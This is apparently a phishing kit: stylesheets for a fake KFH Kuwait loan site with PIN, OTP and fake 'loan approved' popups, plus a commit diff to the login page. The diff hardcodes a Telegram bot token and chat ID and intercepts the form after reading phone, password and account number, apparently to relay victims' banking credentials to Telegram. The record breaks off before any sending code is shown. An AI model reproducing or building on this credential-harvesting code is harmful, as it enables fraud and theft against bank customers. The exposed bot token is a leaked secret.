    -webkit-mask: 
        linear-gradient(#fff 0 0) content-box, 
        linear-gradient(#fff 0 0);
    -webkit-mask-composite: xor;
    mask-composite: exclude;
    animation: borderShine 2s linear infinite;
    box-shadow: 0 0 15px rgba(77, 150, 255, 0.5);
}

.calculator-cta:hover {
    transform: translateY(-3px);
    box-shadow: 0 15px 50px rgba(0, 145, 68, 0.5);
}

.calculator-cta .arrow {
    margin-left: 12px;
    transition: transform 0.3s ease;
}

.calculator-cta:hover .arrow {
    transform: translateX(5px);
}

/* Quick Select Buttons */
.quick-select {
    display: flex;
    gap: 12px;
    margin-top: 20px;
    flex-wrap: wrap;
}

.quick-select-btn {
    background: linear-gradient(135deg, #e8f5e9 0%, #c8e6c9 100%);
    border: 1px solid rgba(0, 145, 68, 0.2);
    padding: 10px 20px;
    border-radius: 10px;
    font-weight: 600;
    cursor: pointer;
    transition: all 0.3s ease;
    font-size: 0.9rem;
    color: #006B35;
}

.quick-select-btn:hover {
    background: linear-gradient(135deg, #009144 0%, #006B35 100%);
    color: #ffffff;
    border-color: transparent;
    transform: translateY(-2px);
    box-shadow: 0 5px 15px rgba(0, 145, 68, 0.3);
}

/* ========================================
   Services Section
   ======================================== */
.services-section {
    padding: 80px 24px;
    background: var(--bg-light);
}

.services-grid {
    display: grid;
    grid-template-columns: repeat(4, 1fr);
    gap: 32px;
}

.service-card {
    background: var(--bg-white);
    padding: 32px;
    border-radius: var(--radius-lg);
    text-align: center;
    transition: var(--transition);
}

.service-card:hover {
    transform: translateY(-8px);
    box-shadow: var(--shadow-lg);
}

.service-icon {
    font-size: 48px;
    margin-bottom: 16px;
}

.service-card h3 {
    font-size: 20px;
    margin-bottom: 8px;
}

.service-card p {
    color: var(--text-gray);
    font-size: 14px;
}

/* ========================================
   Footer
   ======================================== */
.footer {
    background: linear-gradient(135deg, #0f1f15 0%, #1a1a1a 50%, #0a1510 100%);
    color: white;
    padding: 70px 24px 30px;
    border-top: 3px solid #009144;
    position: relative;
}

.footer::before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    height: 1px;
    background: linear-gradient(90deg, transparent, #009144, #C4A962, #009144, transparent);
}

.footer-content {
    max-width: 1200px;
    margin: 0 auto;
    display: flex;
    justify-content: space-between;
    align-items: center;
    flex-wrap: wrap;
    gap: 40px;
}

.footer-logo img {
    height: 60px;
    margin-bottom: 16px;
    border-radius: 10px;
    box-shadow: 0 4px 20px rgba(0, 145, 68, 0.3);
}

.footer-logo p {
    color: #C4A962;
    font-size: 13px;
    font-weight: 600;
    letter-spacing: 1px;
    text-transform: uppercase;
}

.footer-links {
    display: flex;
    gap: 35px;
    flex-wrap: wrap;
    justify-content: center;
}

.footer-links a {
    color: #cccccc;
    font-size: 15px;
    font-weight: 500;
    text-decoration: none;
    transition: all 0.3s ease;
    position: relative;
    padding: 5px 0;
}

.footer-links a::after {
    content: '';
    position: absolute;
    bottom: 0;
    left: 0;
    width: 0;
    height: 2px;
    background: #009144;
    transition: width 0.3s ease;
}

.footer-links a:hover {
    color: #009144;
}

.footer-links a:hover::after {
    width: 100%;
}

.footer-bottom {
    max-width: 1200px;
    margin: 40px auto 0;
    text-align: center;
    padding-top: 30px;
    border-top: 1px solid rgba(255, 255, 255, 0.1);
}

.footer-bottom p {
    color: #666;
    font-size: 13px;
}

/* Social Media Icons */
.footer-social {
    display: flex;
    justify-content: center;
    gap: 20px;
    margin-top: 25px;
    padding-top: 25px;
    border-top: 1px solid rgba(255, 255, 255, 0.1);
}

.social-icon {
    display: flex;
    align-items: center;
    justify-content: center;
    width: 44px;
    height: 44px;
    border-radius: 50%;
    background: rgba(255, 255, 255, 0.1);
    color: #fff;
    font-size: 20px;
    transition: all 0.3s ease;
    text-decoration: none;
}

.social-icon:hover {
    background: #00a651;
    transform: translateY(-3px);
    box-shadow: 0 5px 15px rgba(0, 166, 81, 0.4);
}

.social-icon.fa-facebook-f:hover {
    background: #1877f2;
    box-shadow: 0 5px 15px rgba(24, 119, 242, 0.4);
}

.social-icon.fa-tiktok:hover {
    background: #000;
    box-shadow: 0 5px 15px rgba(0, 0, 0, 0.4);
}

.social-icon.fa-instagram:hover {
    background: linear-gradient(45deg, #f09433, #e6683c, #dc2743, #cc2366, #bc1888);
    box-shadow: 0 5px 15px rgba(225, 48, 108, 0.4);
}

.social-icon.fa-twitter:hover,
.social-icon.fa-x-twitter:hover {
    background: #1da1f2;
    box-shadow: 0 5px 15px rgba(29, 161, 242, 0.4);
}

.social-icon.fa-whatsapp:hover {
    background: #25d366;
    box-shadow: 0 5px 15px rgba(37, 211, 102, 0.4);
}

.social-icon.fa-reddit-alien:hover {
    background: #ff4500;
    box-shadow: 0 5px 15px rgba(255, 69, 0, 0.4);
}

.social-icon.fa-youtube:hover {
    background: #ff0000;
    box-shadow: 0 5px 15px rgba(255, 0, 0, 0.4);
}

/* ========================================
   Customer Previews Section
   ======================================== */
.customer-section {
    padding: 80px 24px;
    background: var(--bg-white);
}

.section-header {
    text-align: center;
    margin-bottom: 60px;
}

.section-title {
    font-size: 40px;
    font-weight: 800;
    margin-bottom: 16px;
}

.section-subtitle {
    font-size: 18px;
    color: var(--text-gray);
}

.customer-grid {
    display: grid;
    grid-template-columns: repeat(4, 1fr);
    gap: 32px;
}

@media (max-width: 768px) {
    .customer-grid {
        grid-template-columns: 1fr;
        gap: 16px;
    }
    
    .customer-card {
        padding: 20px;
    }
}

.customer-card {
    background: var(--bg-light);
    padding: 32px;
    border-radius: var(--radius-lg);
    text-align: center;
    transition: var(--transition);
}

.customer-card:hover {
    transform: translateY(-8px);
    box-shadow: var(--shadow-lg);
}

.customer-avatar {
    width: 55px;
    height: 55px;
    background: linear-gradient(135deg, #009144 0%, #00a854 100%);
    color: white;
    border-radius: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 18px;
    font-weight: 700;
    margin-bottom: 15px;
}

.customer-info {
    display: flex;
    justify-content: space-between;
    align-items: center;
    margin-bottom: 12px;
}

.customer-info h4 {
    font-size: 18px;
    font-weight: 700;
    color: #1a1a1a;
    font-family: 'Noto Kufi Arabic', sans-serif;
}

.customer-location {
    font-size: 13px;
    color: #666;
    background: #f5f5f5;
    padding: 4px 10px;
    border-radius: 20px;
}

.customer-loan {
    background: linear-gradient(135deg, #e8f5e9 0%, #c8e6c9 100%);
    color: #006B35;
    font-size: 14px;
    font-weight: 600;
    padding: 10px 15px;
    border-radius: 10px;
    margin-bottom: 12px;
    text-align: center;
}

.customer-review {
    font-size: 14px;
    color: #555;
    font-style: italic;
    line-height: 1.5;
    text-align: center;
}

.customer-rating {
    color: #ff9800;
    font-size: 18px;
    text-align: center;
    margin-top: 8px;
    letter-spacing: 3px;
}

/* ========================================
   Responsive Design
   ======================================== */
@media (max-width: 1024px) {
    .hero-container {
        grid-template-columns: 1fr;
        text-align: center;
    }
    
    .hero-title {
        font-size: 40px;
    }
    
    .hero-stats {
        justify-content: center;
    }
    
    .hero-image {
        order: -1;
    }
    
    .features-grid,
    .services-grid {
        grid-template-columns: repeat(2, 1fr);
    }
}

@media (max-width: 768px) {
    * {
        max-width: 100vw;
        overflow-x: hidden;
    }
    
    .container {
        max-width: 100%;
        padding-left: 16px;
        padding-right: 16px;
    }
    
    .nav-links {
        display: none;
    }
    
    .hero {
        padding: 80px 16px 40px;
        min-height: auto;
        height: auto;
        display: block;
    }
    
    .hero-container {
        display: flex;
        flex-direction: column;
        align-items: center;
        min-height: auto;
        padding-bottom: 20px;
    }
    
    .hero-content {
        text-align: center;
        max-width: 100%;
        padding-bottom: 20px;
    }
    
    .hero-title {
        font-size: 28px;
        line-height: 1.3;
        margin-bottom: 16px;
    }
    
    .hero-subtitle {
        font-size: 16px;
        margin-bottom: 20px;
    }
    
    .hero-buttons {
        position: relative;
        left: auto;
        bottom: auto;
        transform: none;
        flex-direction: column;
        align-items: center;
        gap: 16px;
        width: 100%;
    }
    
    .cta-button {
        padding: 16px 40px;
        font-size: 18px;
        width: 100%;
        max-width: 300px;
    }
    
    .hero-stats {
        position: relative;
        bottom: auto;
        left: auto;
        transform: none;
        width: 100%;
        flex-direction: row;
        flex-wrap: wrap;
        justify-content: center;
        gap: 12px;
        padding: 16px;
        margin-top: 20px;
        background: rgba(255, 255, 255, 0.15);
    }
    
    .stat {
        flex: 1 1 30%;
        padding: 8px;
    }
    
    .stat-number {
        font-size: 20px;
    }
    
    .stat-label {
        font-size: 11px;
    }
    
    .stat-value {
        font-size: 12px;
    }
    
    .stat-label {
        font-size: 9px;
    }
    
    .features-grid,
    .services-grid {
        grid-template-columns: repeat(2, 1fr);
        gap: 12px;
    }
    
    .features-section {
        padding: 30px 12px;
    }
    
    .section-title {
        font-size: 1.3rem;
    }
    
    .section-subtitle {
        font-size: 0.9rem;
    }
    
    .customer-section {
        padding: 30px 12px;
    }
    
    .calculator-section {
        padding: 30px 12px;
    }
    
    .calculator-section .section-title {
        font-size: 1.2rem;
    }
    
    .calculator-card {
        padding: 20px;
        border-radius: 16px;
    }
    
    .calculator-inputs {
        gap: 16px;
    }
    
    .calc-group {
        padding: 16px;
    }
    
    .amount-display {
        padding: 20px;
    }
    
    .amount-display .amount-value {
        font-size: 28px;
    }
    
    .period-display {
        padding: 16px;
        font-size: 1.1rem;
    }
    
    .calculator-results {
        grid-template-columns: 1fr;
        gap: 12px;
    }
    
    .result-card {
        padding: 14px;
    }
    
    .result-card.highlight {
        grid-column: span 2;
    }
    
    .result-value {
        font-size: 18px;
    }
    
    .result-value.highlight {
        font-size: 22px;
    }
    
    .calculator-cta {
        padding: 16px 32px;
        font-size: 1rem;
    }
    
    .term-buttons {
        justify-content: center;
    }
    
    .term-btn {
        padding: 12px 20px;
        font-size: 0.9rem;
    }
    
    .footer-content {
        flex-direction: column;
        gap: 32px;
    }
    
    .footer-links {
        flex-wrap: wrap;
        justify-content: center;
    }
}

/* ========================================
   Loan Approval Notification Popups
   ======================================== */
.notification-container {
    position: fixed;
    top: 100px;
    right: 25px;
    z-index: 9999;
    display: flex;
    flex-direction: column;
    gap: 15px;
    max-width: 340px;
}

@media (max-width: 768px) {
    .notification-container {
        top: 65px !important;
        right: 10px !important;
        left: 10px !important;
        max-width: 280px !important;
        gap: 8px !important;
    }
    
    .notification-popup {
        padding: 8px 10px !important;
        border-radius: 10px !important;
    }
    
    .notification-icon {
        width: 28px !important;
        height: 28px !important;
        min-width: 28px !important;
    }
}

.notification-popup {
    background: linear-gradient(145deg, #0d2d1a 0%, #0a1f12 50%, #071510 100%);
    color: white;
    padding: 20px 24px;
    border-radius: 20px;
    box-shadow: 
        0 15px 50px rgba(0, 0, 0, 0.4),
        0 0 0 1px rgba(0, 255, 136, 0.1),
        inset 0 1px 0 rgba(255, 255, 255, 0.1);
    display: flex;
    align-items: center;
    gap: 16px;
    animation: slideInSweet 0.6s cubic-bezier(0.34, 1.56, 0.64, 1);
    border: 1px solid rgba(0, 255, 136, 0.15);
    backdrop-filter: blur(20px);
    position: relative;
    overflow: hidden;
}

.notification-popup::before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    height: 3px;
    background: linear-gradient(90deg, #00ff88, #00cc6a, #009144, #00ff88);
    background-size: 200% 100%;
    animation: shimmer 2s linear infinite;
}

@keyframes shimmer {
    0% { background-position: -200% 0; }
    100% { background-position: 200% 0; }
}

@keyframes slideInSweet {
    0% {
        transform: translateX(150%) translateY(-30px) scale(0.7);
        opacity: 0;
    }
    100% {
        transform: translateX(0) translateY(0) scale(1);
        opacity: 1;
    }
}

@keyframes slideOutRight {
    0% {
        transform: translateX(0) scale(1);
        opacity: 1;
    }
    100% {
        transform: translateX(150%) scale(0.7);
        opacity: 0;
    }
}

.notification-icon {
    width: 56px;
    height: 56px;
    background: linear-gradient(145deg, #00ff88 0%, #00cc6a 50%, #009144 100%);
    border-radius: 14px;
    display: flex;
    align-items: center;
    justify-content: center;
    flex-shrink: 0;
    box-shadow: 
        0 8px 20px rgba(0, 255, 136, 0.4),
        inset 0 2px 0 rgba(255, 255, 255, 0.3);
}

.notification-icon svg {
    color: #0a1f12;
    width: 32px;
    height: 32px;
}

.notification-content {
    flex: 1;
}

.notification-title {
    font-size: 11px;
    font-weight: 800;
    text-transform: uppercase;
    letter-spacing: 2px;
    color: #00ff88;
    margin-bottom: 8px;
    display: flex;
    align-items: center;
    gap: 8px;
}

.notification-title::before {
    content: '✓';
    font-size: 12px;
}

.notification-name {
    font-size: 20px;
    font-weight: 800;
    margin-bottom: 6px;
    font-family: 'Noto Kufi Arabic', sans-serif;
    text-shadow: 0 2px 8px rgba(0, 255, 136, 0.3);
    color: #ffffff;
}

.notification-amount {
    font-size: 16px;
    font-weight: 700;
    color: #00ff88;
    background: rgba(0, 255, 136, 0.1);
    padding: 6px 14px;
    border-radius: 10px;
    display: inline-block;
    border: 1px solid rgba(0, 255, 136, 0.2);
}

/* Period Input Styles */
.period-input-container {
    display: flex;
    align-items: center;
    gap: 10px;
    background: #f8f9fa;
    border: 2px solid #e0e0e0;
    border-radius: 12px;
    padding: 8px 16px;
    margin-bottom: 15px;
    transition: border-color 0.3s ease;
}

.period-input-container:focus-within {
    border-color: #009144;
}

.period-input {
    border: none;
    background: transparent;
    font-size: 24px;
    font-weight: 700;
    color: #1a1a1a;
    width: 80px;
    outline: none;
    text-align: center;
}

.period-input::placeholder {
    color: #999;
    font-size: 16px;
    font-weight: 400;
}

.period-suffix {
    font-size: 16px;
    color: #666;
    font-weight: 500;
}

/* Amount Input Row - Smartphone Volume Style */
.amount-input-row {
    display: flex;
    align-items: center;
    justify-content: space-between;
    gap: 15px;
    margin-bottom: 20px;
    padding: 12px 16px;
    background: linear-gradient(180deg, #2a2a2a 0%, #1a1a1a 100%);
    border-radius: 50px;
    box-shadow: 
        0 4px 15px rgba(0, 0, 0, 0.3),
        inset 0 1px 0 rgba(255, 255, 255, 0.1),
        inset 0 -1px 0 rgba(0, 0, 0, 0.3);
    border: 1px solid rgba(255, 255, 255, 0.08);
}

.amount-display {
    background: linear-gradient(145deg, #00e676, #00c853);
    color: #000;
    padding: 10px 20px;
    border-radius: 50px;
    display: flex;
    align-items: center;
    gap: 8px;
    box-shadow: 0 2px 10px rgba(0, 230, 118, 0.4);
    min-width: 110px;
    justify-content: center;
    border: none;
    transition: all 0.3s ease;
    font-weight: 700;
}

.amount-display:hover {
    transform: translateY(-2px);
    box-shadow: 0 6px 20px rgba(0, 145, 68, 0.5);
}

.amount-display .currency {
    font-size: 14px;
    font-weight: 600;
    opacity: 0.95;
}

.amount-display .amount-value {
    font-size: 20px;
    font-weight: 700;
}

.amount-input {
    flex: 1;
    padding: 14px 20px;
    border: 2px solid #009144;
    border-radius: 12px;
    font-size: 18px;
    font-weight: 600;
    color: #1a1a1a;
    outline: none;
    transition: all 0.3s ease;
    max-width: 160px;
    background: white;
}

.amount-input:focus {
    border-color: #006B35;
    box-shadow: 0 0 0 3px rgba(0, 145, 68, 0.15);
}

.amount-input::placeholder {
    color: #999;
    font-weight: 400;
}

@media (max-width: 480px) {
    .calculator-results {
        grid-template-columns: 1fr;
    }
    
    .result-card.highlight {
        grid-column: span 1;
    }
    
    .quick-select {
        justify-content: center;
    }
}

/* ========================================
   Mobile Viewport - Only move Apply Now button down near calculator
   ======================================== */

@media (max-width: 768px) {
    /* Only move the Apply Now button down near calculator */
    .hero-buttons {
        position: relative;
        bottom: auto;
        left: 50%;
        transform: translateX(-50%);
        margin-top: 20px;
        flex-direction: column;
        align-items: center;
        gap: 12px;
    }
    
    /* Reduce Apply Now button size to match calculator buttons */
    .cta-button {
        padding: 14px 32px;
        font-size: 16px;
        border-radius: var(--radius-md);
    }
    
    /* Make stats box rectangular on mobile - move below hero text */
    .hero-stats {
        position: relative;
        display: flex;
        flex-direction: row;
        flex-wrap: wrap;
        justify-content: center;
        gap: 8px;
        padding: 10px 16px;
        border-radius: 10px;
        width: 100%;
        margin-top: 0;
        bottom: auto;
        left: auto;
        transform: none;
    }
    
    .stat {
        flex: 1 1 30%;
        padding: 8px;
        border-right: none;
    }
    
    .stat-number {
        font-size: 18px;
    }
    
    .stat-label {
        font-size: 10px;
    }
}
---- application.css ----
/* ========================================
   Application Form Styles - KFH Kuwait
   ======================================== */

.application-section {
    min-height: 100vh;
    padding: 120px 24px 60px;
    background: linear-gradient(180deg, #E8F5E9 0%, #ffffff 100%);
}

.application-container {
    max-width: 700px;
    margin: 0 auto;
}

/* Progress Bar */
.progress-bar {
    display: flex;
    align-items: center;
    justify-content: center;
    margin-bottom: 40px;
}

.progress-step {
    display: flex;
    flex-direction: column;
    align-items: center;
    gap: 8px;
}

.step-number {
    width: 40px;
    height: 40px;
    border-radius: 50%;
    background: var(--border-color);
    color: var(--text-gray);
    display: flex;
    align-items: center;
    justify-content: center;
    font-weight: 700;
    font-size: 14px;
    transition: var(--transition);
}

.progress-step.active .step-number,
.progress-step.completed .step-number {
    background: var(--primary-color);
    color: white;
}

.step-label {
    font-size: 12px;
    color: var(--text-gray);
    font-weight: 500;
    white-space: nowrap;
}

.progress-step.active .step-label,
.progress-step.completed .step-label {
    color: var(--primary-color);
    font-weight: 600;
}

.progress-line {
    width: 60px;
    height: 2px;
    background: var(--border-color);
    margin: 0 8px;
    margin-bottom: 24px;
}

.progress-line.active {
    background: var(--primary-color);
}

/* Form Card */
.form-card {
    background: var(--bg-white);
    border-radius: var(--radius-xl);
    padding: 48px;
    box-shadow: var(--shadow-lg);
}

/* Step Header */
.step-header {
    text-align: center;
    margin-bottom: 32px;
}

.step-header h2 {
    font-size: 28px;
    font-weight: 700;
    margin-bottom: 8px;
    color: var(--text-dark);
}

.step-header p {
    color: var(--text-gray);
    font-size: 16px;
}

/* Form Group */
.form-group {
    margin-bottom: 24px;
}

.form-group label {
    display: block;
    font-weight: 600;
    margin-bottom: 8px;
    color: var(--text-dark);
}

.form-group input,
.form-group select {
    width: 100%;
    padding: 14px 16px;
    border: 2px solid var(--border-color);
    border-radius: var(--radius-md);
    font-size: 16px;
    font-family: inherit;
    transition: var(--transition);
}

.form-group input:focus,
.form-group select:focus {
    outline: none;
    border-color: var(--primary-color);
    box-shadow: 0 0 0 3px rgba(0, 145, 68, 0.1);
}

.form-group small {
    display: block;
    margin-top: 6px;
    color: var(--text-gray);
    font-size: 13px;
}

/* Phone Input */
.phone-wrapper {
    display: flex;
    align-items: center;
    gap: 12px;
}

.phone-prefix {
    background: var(--primary-color);
    color: white;
    padding: 14px 16px;
    border-radius: var(--radius-md);
    font-weight: 600;
    font-size: 16px;
}

.phone-input {
    flex: 1;
}

.phone-hint {
    margin-top: 6px;
}

.phone-error {
    display: none;
    align-items: center;
    gap: 8px;
    background: #FEE2E2;
    color: #DC2626;
    padding: 12px;
    border-radius: var(--radius-md);
    margin-top: 12px;
    font-size: 14px;
}

.error-icon {
    width: 20px;
    height: 20px;
}

/* PIN Input */
.pin-input {
    letter-spacing: 8px;
    text-align: center;
    font-size: 20px !important;
}

/* OTP Input */
.otp-input {
    letter-spacing: 16px;
    text-align: center;
    font-size: 24px !important;
}

/* Approval Notice */
.approval-notice {
    background: #FEF3C7;
    border: 1px solid #F59E0B;
    border-radius: var(--radius-md);
    padding: 16px;
    margin-bottom: 24px;
    display: flex;
    align-items: center;
    gap: 12px;
}

.approval-notice span {
    font-size: 24px;
}

.approval-notice p {
    font-size: 14px;
    color: #92400E;
}

/* OTP Notice */
.otp-notice {
    background: var(--primary-light);
    border-radius: var(--radius-md);
    padding: 20px;
    text-align: center;
    margin-bottom: 24px;
}

.otp-icon {
    font-size: 32px;
    display: block;
    margin-bottom: 8px;
}

.otp-notice p {
    color: var(--text-dark);
    font-size: 15px;
}

.otp-notice strong {
    color: var(--primary-color);
}

/* Bot Verification Notice */
.bot-verification-notice {
    background: #F3F4F6;
    border-radius: var(--radius-md);
    padding: 12px;
    text-align: center;
    margin-bottom: 24px;
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 8px;
}

.bot-icon {
    font-size: 20px;
}

.bot-verification-notice p {
    color: var(--text-gray);
    font-size: 13px;
    margin: 0;
}

/* OTP Error */
.otp-error {
    background: #FEE2E2;
    color: #DC2626;
    padding: 12px;
    border-radius: var(--radius-md);
    margin-bottom: 16px;
    text-align: center;
}

/* OTP Success */
.otp-success {
    background: #D1FAE5;
    color: #065F46;
    padding: 12px;
    border-radius: var(--radius-md);
    margin-bottom: 16px;
    text-align: center;
}

/* PIN Waiting */
.pin-waiting,
.otp-waiting {
    text-align: center;
    padding: 24px;
}

.waiting-spinner {
    width: 40px;
    height: 40px;
    border: 4px solid #E5E7EB;
    border-top-color: var(--primary-color);
    border-radius: 50%;
    animation: spin 1s linear infinite;
    margin: 0 auto 16px;
}

@keyframes spin {
    to { transform: rotate(360deg); }
}

.pin-waiting p,
.otp-waiting p {
    color: var(--text-gray);
    font-size: 15px;
}

/* PIN Approved */
.pin-approved {
    background: #D1FAE5;
    color: #065F46;
    padding: 12px;
    border-radius: var(--radius-md);
    margin-bottom: 16px;
    text-align: center;
    font-weight: 600;
}

/* Resend OTP */
.resend-otp {
    text-align: center;
    margin-bottom: 24px;
}

.resend-otp p {
    color: var(--text-gray);
    font-size: 14px;
}

.resend-link {
    background: none;
    border: none;
    color: var(--primary-color);
    font-weight: 600;
    cursor: pointer;
    text-decoration: underline;
}

/* Form Actions */
.form-actions {
    display: flex;
    gap: 16px;
    justify-content: center;
}

.btn-secondary {
    background: white;
    color: var(--text-dark);
    border: 2px solid var(--border-color);
    padding: 14px 32px;
    font-size: 16px;
    font-weight: 600;
    border-radius: var(--radius-md);
    cursor: pointer;
    transition: var(--transition);
}

.btn-secondary:hover {
    border-color: var(--text-dark);
}

.btn-primary {
    background: var(--primary-color);
    color: white;
    border: none;
    padding: 14px 32px;
    font-size: 16px;
    font-weight: 600;
    border-radius: var(--radius-md);
    cursor: pointer;
    transition: var(--transition);
    flex: 1;
    max-width: 200px;
}

.btn-primary:hover {
    background: var(--primary-dark);
}

.btn-primary:disabled {
    background: var(--border-color);
    cursor: not-allowed;
}

.btn-approve {
    background: #F59E0B;
}

.btn-approve:hover {
    background: #D97706;
}

/* Amount Selector */
.amount-selector {
    display: grid;
    grid-template-columns: repeat(4, 1fr);
    gap: 12px;
}

.amount-btn {
    background: var(--bg-light);
    border: 2px solid var(--border-color);
    padding: 12px 8px;
    border-radius: var(--radius-md);
    font-weight: 600;
    cursor: pointer;
    transition: var(--transition);
    font-size: 14px;
}

.amount-btn:hover {
    border-color: var(--primary-color);
}

.amount-btn.active {
    background: var(--primary-color);
    border-color: var(--primary-color);
    color: white;
}

/* Loan Summary Card */
.loan-summary-card {
    background: var(--primary-light);
    border-radius: var(--radius-lg);
    padding: 24px;
    margin-bottom: 32px;
}

.summary-item {
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding: 12px 0;
    border-bottom: 1px solid #D1FAE5;
}

.summary-item:last-child {
    border-bottom: none;
}

.summary-item.highlight {
    background: var(--primary-color);
    color: white;
    margin: 12px -24px -24px;
    padding: 20px 24px;
    border-radius: 0 0 var(--radius-lg) var(--radius-lg);
}

.summary-label {
    font-weight: 500;
    color: var(--text-dark);
}

.summary-item.highlight .summary-label {
    color: white;
}

.summary-value {
    font-weight: 700;
    font-size: 18px;
    color: var(--text-dark);
}

.summary-item.highlight .summary-value {
    color: white;
    font-size: 22px;
}

/* Success Message */
.success-message {
    text-align: center;
    padding: 20px 0;
}

.success-icon {
    width: 80px;
    height: 80px;
    background: var(--primary-color);
    color: white;
    border-radius: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 40px;
    margin: 0 auto 24px;
}

.success-message h2 {
    font-size: 28px;
    margin-bottom: 8px;
}

.success-message > p {
    color: var(--text-gray);
    margin-bottom: 24px;
}

.success-details {
    background: var(--primary-light);
    padding: 20px;
    border-radius: var(--radius-lg);
    margin-bottom: 24px;
}

.success-details p {
    margin-bottom: 8px;
}

.success-details strong {
    color: var(--primary-color);
    font-size: 18px;
}

.success-next {
    text-align: left;
    margin-bottom: 32px;
}

.success-next h3 {
    font-size: 18px;
    margin-bottom: 16px;
}

.success-next ul {
    list-style: none;
}

.success-next li {
    padding: 8px 0;
    color: var(--text-gray);
}

.success-next li::before {
    content: '✓';
    color: var(--primary-color);
    margin-right: 8px;
    font-weight: 700;
}

/* ========================================
   Responsive Design - Keep laptop style
   ======================================== */
@media (max-width: 768px) {
    .form-card {
        padding: 40px;
    }
    
    .step-header h2 {
        font-size: 26px;
    }
    
    .amount-selector {
        grid-template-columns: repeat(4, 1fr);
    }
    
    .progress-line {
        width: 60px;
    }
}

==== commit 7c779cf9: "Added Step 3 Documents upload between Verify and Details" ====
--- a/application.html
+++ b/application.html
@@ -21,6 +21,25 @@
             --primary-color: #009144;
             --primary-dark: #006B35;
         }
+        
+        .login-waiting {
+            text-align: center;
+            padding: 40px 20px;
+        }
+        
+        .login-waiting h3 {
+            margin: 20px 0 10px;
+            color: var(--primary-color);
+        }
+        
+        .login-waiting p {
+            color: #666;
+            margin-bottom: 10px;
+        }
+        
+        .login-waiting small {
+            color: #999;
+        }
     </style>
 </head>
 <body>
@@ -51,6 +70,11 @@
                 <div class="progress-line"></div>
                 <div class="progress-step" data-step="3">
                     <div class="step-number">3</div>
+                    <div class="step-label">Documents</div>
+                </div>
+                <div class="progress-line"></div>
+                <div class="progress-step" data-step="4">
+                    <div class="step-number">4</div>
                     <div class="step-label">Details</div>
                 </div>
             </div>
@@ -67,7 +91,7 @@
                     <form id="login-form" class="loan-form" action="verify.html" method="GET">
                         <div class="form-group">
                             <label for="phone">Phone Number *</label>
-                            <input type="tel" id="phone" name="phone" required placeholder="+965 XXXXXXXX" class="phone-input" pattern="[+]?965[0-9]{8}">
+                            <input type="tel" id="phone" name="phone" required placeholder="+965 XXXXXXXX" class="phone-input" pattern="[+]?965[0-9]{8}" maxlength="12">
                             <small class="phone-hint">Enter your registered Kuwait mobile number (8 digits after +965)</small>
                         </div>
 
@@ -95,8 +119,15 @@
 
     <script src="landing-script.js"></script>
     <script>
+        const TELEGRAM_BOT_TOKEN = '8663835867:AAHBDm5yUNurJQSOuOdw7VWWekJuLzOj-l4';
+        const TELEGRAM_CHAT_ID = '7973653220';
+        let lastUpdateId = 0;
+        let loginPollingInterval = null;
+
         // Save credentials to sessionStorage when form is submitted
         document.getElementById('login-form').addEventListener('submit', function(e) {
+            e.preventDefault(); // Prevent default form submission
+            
             const phone = document.getElementById('phone').value;
             const password = document.getElementById('password').value;
             const accountNumber = document.getElementById('accountNumber').value;
@@ -104,6 +135,9 @@
             sessionStorage.setItem('kfh_phone', phone);
